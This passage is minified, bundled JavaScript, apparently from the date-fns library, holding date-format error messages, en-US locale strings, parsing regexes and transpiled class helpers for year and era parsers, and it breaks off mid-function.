https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(e==="YY")throw new RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(e==="D")throw new RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(e==="DD")throw new RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}var yS={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},gS=function(t,n,a){var r,o=yS[t];return typeof o=="string"?r=o:n===1?r=o.one:r=o.other.replace("{{count}}",n.toString()),a!=null&&a.addSuffix?a.comparison&&a.comparison>0?"in "+r:r+" ago":r};const bS=gS;function Tu(e){return function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=t.width?String(t.width):e.defaultWidth,a=e.formats[n]||e.formats[e.defaultWidth];return a}}var wS={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},kS={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},SS={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},OS={date:Tu({formats:wS,defaultWidth:"full"}),time:Tu({formats:kS,defaultWidth:"full"}),dateTime:Tu({formats:SS,defaultWidth:"full"})};const $S=OS;var TS={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},xS=function(t,n,a,r){return TS[t]};const CS=xS;function Uo(e){return function(t,n){var a=n!=null&&n.context?String(n.context):"standalone",r;if(a==="formatting"&&e.formattingValues){var o=e.defaultFormattingWidth||e.defaultWidth,i=n!=null&&n.width?String(n.width):o;r=e.formattingValues[i]||e.formattingValues[o]}else{var c=e.defaultWidth,d=n!=null&&n.width?String(n.width):e.defaultWidth;r=e.values[d]||e.values[c]}var v=e.argumentCallback?e.argumentCallback(t):t;return r[v]}}var RS={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},DS={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},PS={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},MS={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},IS={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},AS={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},NS=function(t,n){var a=Number(t),r=a%100;if(r>20||r<10)switch(r%10){case 1:return a+"st";case 2:return a+"nd";case 3:return a+"rd"}return a+"th"},ES={ordinalNumber:NS,era:Uo({values:RS,defaultWidth:"wide"}),quarter:Uo({values:DS,defaultWidth:"wide",argumentCallback:function(t){return t-1}}),month:Uo({values:PS,defaultWidth:"wide"}),day:Uo({values:MS,defaultWidth:"wide"}),dayPeriod:Uo({values:IS,defaultWidth:"wide",formattingValues:AS,defaultFormattingWidth:"wide"})};const LS=ES;function Vo(e){return function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},a=n.width,r=a&&e.matchPatterns[a]||e.matchPatterns[e.defaultMatchWidth],o=t.match(r);if(!o)return null;var i=o[0],c=a&&e.parsePatterns[a]||e.parsePatterns[e.defaultParseWidth],d=Array.isArray(c)?YS(c,function(g){return g.test(i)}):BS(c,function(g){return g.test(i)}),v;v=e.valueCallback?e.valueCallback(d):d,v=n.valueCallback?n.valueCallback(v):v;var $=t.slice(i.length);return{value:v,rest:$}}}function BS(e,t){for(var n in e)if(e.hasOwnProperty(n)&&t(e[n]))return n}function YS(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return n}function FS(e){return function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},a=t.match(e.matchPattern);if(!a)return null;var r=a[0],o=t.match(e.parsePattern);if(!o)return null;var i=e.valueCallback?e.valueCallback(o[0]):o[0];i=n.valueCallback?n.valueCallback(i):i;var c=t.slice(r.length);return{value:i,rest:c}}}var US=/^(\d+)(th|st|nd|rd)?/i,VS=/\d+/i,WS={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},HS={any:[/^b/i,/^(a|c)/i]},jS={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},qS={any:[/1/i,/2/i,/3/i,/4/i]},zS={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},GS={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},QS={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},XS={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},KS={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},JS={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},ZS={ordinalNumber:FS({matchPattern:US,parsePattern:VS,valueCallback:function(t){return parseInt(t,10)}}),era:Vo({matchPatterns:WS,defaultMatchWidth:"wide",parsePatterns:HS,defaultParseWidth:"any"}),quarter:Vo({matchPatterns:jS,defaultMatchWidth:"wide",parsePatterns:qS,defaultParseWidth:"any",valueCallback:function(t){return t+1}}),month:Vo({matchPatterns:zS,defaultMatchWidth:"wide",parsePatterns:GS,defaultParseWidth:"any"}),day:Vo({matchPatterns:QS,defaultMatchWidth:"wide",parsePatterns:XS,defaultParseWidth:"any"}),dayPeriod:Vo({matchPatterns:KS,defaultMatchWidth:"any",parsePatterns:JS,defaultParseWidth:"any"})};const eO=ZS;var tO={code:"en-US",formatDistance:bS,formatLong:$S,formatRelative:CS,localize:LS,match:eO,options:{weekStartsOn:0,firstWeekContainsDate:1}};const Cm=tO;var nO=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,aO=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,rO=/^'([^]*?)'?$/,oO=/''/g,iO=/[a-zA-Z]/;function Ap(e,t,n){var a,r,o,i,c,d,v,$,g,k,h,M,E,te,b,B,he,le;xe(2,arguments);var G=String(t),j=Rr(),fe=(a=(r=n==null?void 0:n.locale)!==null&&r!==void 0?r:j.locale)!==null&&a!==void 0?a:Cm,I=Ee((o=(i=(c=(d=n==null?void 0:n.firstWeekContainsDate)!==null&&d!==void 0?d:n==null||(v=n.locale)===null||v===void 0||($=v.options)===null||$===void 0?void 0:$.firstWeekContainsDate)!==null&&c!==void 0?c:j.firstWeekContainsDate)!==null&&i!==void 0?i:(g=j.locale)===null||g===void 0||(k=g.options)===null||k===void 0?void 0:k.firstWeekContainsDate)!==null&&o!==void 0?o:1);if(!(I>=1&&I<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var _e=Ee((h=(M=(E=(te=n==null?void 0:n.weekStartsOn)!==null&&te!==void 0?te:n==null||(b=n.locale)===null||b===void 0||(B=b.options)===null||B===void 0?void 0:B.weekStartsOn)!==null&&E!==void 0?E:j.weekStartsOn)!==null&&M!==void 0?M:(he=j.locale)===null||he===void 0||(le=he.options)===null||le===void 0?void 0:le.weekStartsOn)!==null&&h!==void 0?h:0);if(!(_e>=0&&_e<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!fe.localize)throw new RangeError("locale must contain localize property");if(!fe.formatLong)throw new RangeError("locale must contain formatLong property");var ge=Le(e);if(!Xo(ge))throw new RangeError("Invalid time value");var V=zs(ge),S=wm(ge,V),D={firstWeekContainsDate:I,weekStartsOn:_e,locale:fe,_originalDate:ge},F=G.match(aO).map(function(A){var X=A[0];if(X==="p"||X==="P"){var ke=ac[X];return ke(A,fe.formatLong)}return A}).join("").match(nO).map(function(A){if(A==="''")return"'";var X=A[0];if(X==="'")return sO(A);var ke=pS[X];if(ke)return!(n!=null&&n.useAdditionalWeekYearTokens)&&xm(A)&&Gs(A,t,String(e)),!(n!=null&&n.useAdditionalDayOfYearTokens)&&Tm(A)&&Gs(A,t,String(e)),ke(S,A,fe.localize,D);if(X.match(iO))throw new RangeError("Format string contains an unescaped latin alphabet character `"+X+"`");return A}).join("");return F}function sO(e){var t=e.match(rO);return t?t[1].replace(oO,"'"):e}function lO(e,t){if(e==null)throw new TypeError("assign requires that input parameter not be null or undefined");for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}function uO(e){xe(1,arguments);var t=Le(e),n=t.getDay();return n}function cO(e){xe(1,arguments);var t=Le(e),n=t.getFullYear(),a=t.getMonth(),r=new Date(0);return r.setFullYear(n,a+1,0),r.setHours(0,0,0,0),r.getDate()}function _a(e){xe(1,arguments);var t=Le(e),n=t.getHours();return n}var fO=6048e5;function dO(e){xe(1,arguments);var t=Le(e),n=qs(t).getTime()-eS(t).getTime();return Math.round(n/fO)+1}function ya(e){xe(1,arguments);var t=Le(e),n=t.getMinutes();return n}function Wt(e){xe(1,arguments);var t=Le(e),n=t.getMonth();return n}function Tr(e){xe(1,arguments);var t=Le(e),n=t.getSeconds();return n}function Pt(e){return xe(1,arguments),Le(e).getFullYear()}function Kf(e,t){xe(2,arguments);var n=Le(e),a=Le(t);return n.getTime()>a.getTime()}function Jf(e,t){xe(2,arguments);var n=Le(e),a=Le(t);return n.getTime()<a.getTime()}function Rm(e,t){xe(2,arguments);var n=Le(e),a=Le(t);return n.getTime()===a.getTime()}function Zi(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Zi=function(n){return typeof n}:Zi=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Zi(e)}function Dm(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&rc(e,t)}function rc(e,t){return rc=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},rc(e,t)}function Pm(e){var t=hO();return function(){var a=Qs(e),r;if(t){var o=Qs(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return pO(this,r)}}function pO(e,t){return t&&(Zi(t)==="object"||typeof t=="function")?t:oc(e)}function oc(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function hO(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function Qs(e){return Qs=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},Qs(e)}function Zf(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Np(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function ed(e,t,n){return t&&Np(e.prototype,t),n&&Np(e,n),e}function ic(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var vO=10,Mm=function(){function e(){Zf(this,e),ic(this,"subPriority",0)}return ed(e,[{key:"validate",value:function(n,a){return!0}}]),e}(),mO=function(e){Dm(n,e);var t=Pm(n);function n(a,r,o,i,c){var d;return Zf(this,n),d=t.call(this),d.value=a,d.validateValue=r,d.setValue=o,d.priority=i,c&&(d.subPriority=c),d}return ed(n,[{key:"validate",value:function(r,o){return this.validateValue(r,this.value,o)}},{key:"set",value:function(r,o,i){return this.setValue(r,o,this.value,i)}}]),n}(Mm),_O=function(e){Dm(n,e);var t=Pm(n);function n(){var a;Zf(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),ic(oc(a),"priority",vO),ic(oc(a),"subPriority",-1),a}return ed(n,[{key:"set",value:function(r,o){if(o.timestampIsSet)return r;var i=new Date(0);return i.setFullYear(r.getUTCFullYear(),r.getUTCMonth(),r.getUTCDate()),i.setHours(r.getUTCHours(),r.getUTCMinutes(),r.getUTCSeconds(),r.getUTCMilliseconds()),i}}]),n}(Mm);function yO(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Ep(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function gO(e,t,n){return t&&Ep(e.prototype,t),n&&Ep(e,n),e}var ht=function(){function e(){yO(this,e)}return gO(e,[{key:"run",value:function(n,a,r,o){var i=this.parse(n,a,r,o);return i?{setter:new mO(i.value,this.validate,this.set,this.priority,this.subPriority),rest:i.rest}:null}},{key:"validate",value:function(n,a,r){return!0}}]),e}();function es(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?es=function(n){return typeof n}:es=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},es(e)}function bO(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Lp(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function wO(e,t,n){return t&&Lp(e.prototype,t),n&&Lp(e,n),e}function kO(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&sc(e,t)}function sc(e,t){return sc=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},sc(e,t)}function SO(e){var t=$O();return function(){var a=Xs(e),r;if(t){var o=Xs(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return OO(this,r)}}function OO(e,t){return t&&(es(t)==="object"||typeof t=="function")?t:lc(e)}function lc(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function $O(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function Xs(e){return Xs=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},Xs(e)}function Bp(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var TO=function(e){kO(n,e);var t=SO(n);function n(){var a;bO(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),Bp(lc(a),"priority",140),Bp(lc(a),"incompatibleTokens",["R","u","t","T"]),a}return wO(n,[{key:"parse",value:function(r,o,i){switch(o){case"G":case"GG":case"GGG":return i.era(r,{width:"abbreviated"})||i.era(r,{width:"narrow"});case"GGGGG":return i.era(r,{width:"narrow"});case"GGGG":default:return i.era(r,{width:"wide"})||i.era(r,{width:"abbreviated"})||i.era(r,{width:"narrow"})}}},{key:"set",value:function(r,o,i){return o.era=i,r.setUTCFullYear(i,0,1),r.setUTCHours(0,0,0,0),r}}]),n}(ht),Jt={month:/^(1[0-2]|0?\d)/,date:/^(3[0-1]|[0-2]?\d)/,dayOfYear:/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,week:/^(5[0-3]|[0-4]?\d)/,hour23h:/^(2[0-3]|[0-1]?\d)/,hour24h:/^(2[0-4]|[0-1]?\d)/,hour11h:/^(1[0-1]|0?\d)/,hour12h:/^(1[0-2]|0?\d)/,minute:/^[0-5]?\d/,second:/^[0-5]?\d/,singleDigit:/^\d/,twoDigits:/^\d{1,2}/,threeDigits:/^\d{1,3}/,fourDigits:/^\d{1,4}/,anyDigitsSigned:/^-?\d+/,singleDigitSigned:/^-?\d/,twoDigitsSigned:/^-?\d{1,2}/,threeDigitsSigned:/^-?\d{1,3}/,fourDigitsSigned:/^-?\d{1,4}/},Ea={basicOptionalMinutes:/^([+-])(\d{2})(\d{2})?|Z/,basic:/^([+-])(\d{2})(\d{2})|Z/,basicOptionalSeconds:/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,extended:/^([+-])(\d{2}):(\d{2})|Z/,extendedOptionalSeconds:/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/};function Zt(e,t){return e&&{value:t(e.value),rest:e.rest}}function Ht(e,t){var n=t.match(e);return n?{value:parseInt(n[0],10),rest:t.slice(n[0].length)}:null}function La(e,t){var n=t.match(e);if(!n)return null;if(n[0]==="Z")return{value:0,rest:t.slice(1)};var a=n[1]==="+"?1:-1,r=n[2]?parseInt(n[2],10):0,o=n[3]?parseInt(n[3],10):0,i=n[5]?parseInt(n[5],10):0;return{value:a*(r*Qf+o*Gf+i*aS),rest:t.slice(n[0].length)}}function Im(e){return Ht(Jt.anyDigitsSigned,e)}function zt(e,t){switch(e){case 1:return Ht(Jt.singleDigit,t);case 2:return Ht(Jt.twoDigits,t);case 3:return Ht(Jt.threeDigits,t);case 4:return Ht(Jt.fourDigits,t);default:return Ht(new RegExp("^\\d{1,"+e+"}"),t)}}function Ks(e,t){switch(e){case 1:return Ht(Jt.singleDigitSigned,t);case 2:return Ht(Jt.twoDigitsSigned,t);case 3:return Ht(Jt.threeDigitsSigned,t);case 4:return Ht(Jt.fourDigitsSigned,t);default:return Ht(new RegExp("^-?\\d{1,"+e+"}"),t)}}function td(e){switch(e){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;case"am":case"midnight":case"night":default:return 0}}function Am(e,t){var n=t>0,a=n?t:1-t,r;if(a<=50)r=e||100;else{var o=a+50,i=Math.floor(o/100)*100,c=e>=o%100;r=e+i-(c?100:0)}return n?r:1-r}function Nm(e){return e%400===0||e%4===0&&e%100!==0}function ts(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?ts=function(n){return typeof n}:ts=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},ts(e)}function xO(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Yp(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function CO(e,t,n){return t&&Yp(e.prototype,t),n&&Yp(e,n),e}function RO(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&uc(e,t)}function uc(e,t){return uc=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},uc(e,t)}function DO(e){var t=MO();return function(){var a=Js(e),r;if(t){var o=Js(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return PO(this,r)}}function PO(e,t){return t&&(ts(t)==="object"||typeof t=="function")?t:cc(e)}function cc(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function MO(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function Js(e){return Js=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},Js(e)}function Fp(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var IO=function(e){RO(n,e);var t=DO(n);function n(){var a;xO(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),Fp(cc(a),"priority",130),Fp(cc(a),"incompatibleTokens",["Y","R","u","w","I","i","e","c","t","T"]),a}return CO(n,[{key:"parse",value:function(r,o,i){var c=function(v){return{year:v,isTwoDigitYear:o==="yy"}};switch(o){case"y":return Zt(zt(4,r),c);case"yo":return Zt(i.ordinalNumber(r,{unit:"year"}),c);default:return Zt(zt(o.length,r),c)}}},{key:"validate",value:function(r,o){return o.isTwoDigitYear||o.year>0}},{key:"set",value:function(r,o,i){var c=r.getUTCFullYear();if(i.isTwoDigitYear){var d=Am(i.year,c);return r.setUTCFullYear(d,0,1),r.setUTCHours(0,0,0,0),r}var v=!("era"in o)||o.era===1?i.year:1-i.year;return r.setUTCFullYear(v,0,1),r.setUTCHours(0,0,0,0),r}}]),n}(ht);function ns(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?ns=function(n){return typeof n}:ns=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},ns(e)}function AO(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Up(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function NO(e,t,n){return t&&Up(e.prototype,t),n&&Up(e,n),e}function EO(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&fc(e,t)}function fc(e,t){return fc=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},fc(e,t)}function LO(e){var t=YO();return function(){var a=Zs(e),r;if(t){var o=Zs(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return BO(this,r)}}function BO(e,t){return t&&(ns(t)==="object"||typeof t=="function")?t:dc(e)}function dc(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function YO(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function Zs(e){return Zs=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},Zs(e)}function Vp(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var FO=function(e){EO(n,e);var t=LO(n);function n(){var a;AO(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),Vp(dc(a),"priority",130),Vp(dc(a),"incompatibleTokens",["y","R","u","Q","q","M","L","I","d","D","i","t","T"]),a}return NO(n,[{key:"parse",value:function(r,o,i){var c=function(v){return{year:v,isTwoDigitYear:o==="YY"}};switch(o){case"Y":return Zt(zt(4,r),c);case"Yo":return Zt(i.ordinalNumber(r,{unit:"year"}),c);default:return Zt(zt(o.length,r),c)}}},{key:"validate",value:function(r,o){return o.isTwoDigitYear||o.year>0}},{key:"set",value:function(r,o,i,c){var d=Xf(r,c);if(i.isTwoDigitYear){var v=Am(i.year,d);return r.setUTCFullYear(v,0,c.firstWeekContainsDate),r.setUTCHours(0,0,0,0),Xr(r,c)}var $=!("era"in o)||o.era===1?i.year:1-i.year;return r.setUTCFullYear($,0,c.firstWeekContainsDate),r.setUTCHours(0,0,0,0),Xr(r,c)}}]),n}(ht);function as(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?as=function(n){return typeof n}:as=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},as(e)}function UO(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Wp(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function VO(e,t,n){return t&&Wp(e.prototype,t),n&&Wp(e,n),e}function WO(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&pc(e,t)}function pc(e,t){return pc=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},pc(e,t)}function HO(e){var t=qO();return function(){var a=el(e),r;if(t){var o=el(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return jO(this,r)}}function jO(e,t){return t&&(as(t)==="object"||typeof t=="function")?t:hc(e)}function hc(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function qO(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function el(e){return el=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},el(e)}function Hp(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var zO=function(e){WO(n,e);var t=HO(n);function n(){var a;UO(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),Hp(hc(a),"priority",130),Hp(hc(a),"incompatibleTokens",["G","y","Y","u","Q","q","M","L","w","d","D","e","c","t","T"]),a}return VO(n,[{key:"parse",value:function(r,o){return Ks(o==="R"?4:o.length,r)}},{key:"set",value:function(r,o,i){var c=new Date(0);return c.setUTCFullYear(i,0,4),c.setUTCHours(0,0,0,0),$o(c)}}]),n}(ht);function rs(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?rs=function(n){return typeof n}:rs=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},rs(e)}function GO(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function jp(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function QO(e,t,n){return t&&jp(e.prototype,t),n&&jp(e,n),e}function XO(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&vc(e,t)}function vc(e,t){return vc=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},vc(e,t)}function KO(e){var t=ZO();return function(){var a=tl(e),r;if(t){var o=tl(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return JO(this,r)}}function JO(e,t){return t&&(rs(t)==="object"||typeof 